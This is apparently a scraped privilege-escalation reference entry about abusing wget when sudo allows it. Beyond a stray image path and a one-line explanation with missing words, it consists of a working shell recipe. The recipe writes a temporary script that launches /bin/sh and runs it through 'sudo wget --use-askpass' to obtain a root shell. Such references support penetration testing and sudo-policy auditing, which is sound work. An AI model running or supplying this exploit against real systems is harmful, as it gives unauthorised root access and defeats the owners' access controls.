 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0